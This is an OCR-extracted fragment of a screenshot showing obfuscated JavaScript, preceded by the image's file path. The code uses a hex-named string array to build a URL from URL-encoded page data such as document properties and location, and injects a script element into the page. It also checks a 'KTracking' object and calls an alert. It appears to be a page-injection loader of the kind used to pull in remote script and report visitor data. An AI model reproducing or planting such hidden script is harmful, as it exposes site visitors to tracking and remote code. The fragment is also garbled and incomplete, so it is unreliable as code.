
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var
_0x446d=